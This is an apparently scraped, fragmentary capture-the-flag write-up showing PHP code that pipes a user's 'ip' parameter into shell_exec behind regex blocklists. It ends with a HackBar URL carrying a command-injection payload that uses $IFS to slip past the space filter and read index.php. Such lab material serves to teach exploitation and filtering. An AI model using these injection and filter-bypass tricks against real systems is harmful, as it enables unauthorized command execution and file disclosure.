 /?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
HackBar Recorder 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://5780745b-b6c1-40d1-b317-e6917dbacb40.node4.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$1index.php